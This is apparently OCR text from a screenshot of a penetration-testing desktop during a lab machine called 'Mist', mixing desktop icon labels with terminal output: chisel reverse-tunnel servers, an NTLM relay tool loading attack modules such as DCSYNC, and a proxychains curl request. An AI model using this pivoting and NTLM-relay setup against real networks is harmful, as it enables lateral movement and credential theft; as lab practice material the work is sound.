 woyag@kraken: ~
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Mist/www]
└─$ chisel server -p 36000 --reverse
2024/07/18 00:51:53 server: Reverse tunnelling enabled
2024/07/18 00:51:53 server: Fingerprint D6T4Z8DDTZurmauJk5PmS7+TiLZ/61uSF0QEG/efPvU=
2024/07/18 00:51:53 server: Listening on http://0.0.0.0:36000
2024/07/18 00:52:02 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Home
CTFs
Rooms
[2024-07-18 01:25:27] [*] Protocol Client HTTPS loaded..
[2024-07-18 01:25:27] [*] Protocol Client IMAP loaded..
[2024-07-18 01:25:27] [*] Protocol Client IMAPS loaded..
[2024-07-18 01:25:27] [+] Protocol Attack MSSQL loaded..
[2024-07-18 01:25:27] [+] Protocol Attack RPC loaded..
[2024-07-18 01:25:28] [+] Protocol Attack LDAP loaded..
[2024-07-18 01:25:28] [+] Protocol Attack LDAPS loaded..
[2024-07-18 01:25:28] [+] Protocol Attack HTTP loaded..
[2024-07-18 01:25:28] [+] Protocol Attack HTTPS loaded..
[2024-07-18 01:25:28] [+] Protocol Attack DCSYNC loaded..
[2024-07-18 01:25:28] [+] Protocol Attack SMB loaded..
[2024-07-18 01:25:28] [+] Protocol Attack IMAP loaded..
[2024-07-18 01:25:28] [+] Protocol Attack IMAPS loaded..
[2024-07-18 01:25:28] [*] Running in relay mode to single host
[2024-07-18 01:25:28] [*] Setting up SMB Server
[2024-07-18 01:25:28] [*] Setting up HTTP Server on port 80
[2024-07-18 01:25:28] [*] Setting up WCF Server
[2024-07-18 01:25:28] [*] Setting up RAW Server on port 6666
[2024-07-18 01:25:28] [*] Servers started, waiting for connections
[2024-07-18 01:31:54] [*] HTTPD(80): Client requested path: /
IDA
Cutter
Audacity
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Mist/www]
└─$ chisel server -p 36001
2024/07/18 01:06:00 server: Fingerprint tj15IDySSod3bMia5kDlPuu2K19SV+9rd/OU1IrFZwg=
2024/07/18 01:06:00 server: Listening on http://0.0.0.0:36001
[proxychains] DLL init: proxychains-ng 4.17
*   Trying 127.0.0.1:4444...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:4444  ...  OK
* Connected to 127.0.0.1 (127.0.0.1) port 4444
> GET / HTTP/1.1
> Host: 127.0.0.1:4444
> User-Agent: curl/8.7.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 401 Unauthorized
< Server: SimpleHTTP/0.6 Python/3.11.9
< Date: Thu, 18 Jul 2024 05:31:54 GMT
< WWW-Authenticate: NTLM
< Content-type: text/html
< Content-Length: 0
< Connection: keep-alive
<
* Connection #0 to host 127.0.0.1 left intact
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Mist]
└─$ _
Trash
0 rlwrap 1 zsh
zsh 0